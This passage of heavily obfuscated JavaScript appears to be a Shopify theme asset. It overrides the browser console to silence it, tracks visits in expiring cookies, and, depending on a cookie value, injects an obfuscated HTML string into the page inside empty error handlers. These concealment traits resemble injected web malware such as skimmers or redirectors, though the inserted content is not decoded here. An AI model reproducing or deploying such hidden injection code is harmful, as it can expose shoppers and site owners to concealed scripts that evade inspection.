_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=U3VuIEphbiAyNSAyMDI2IDA2OjUxOjQzIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
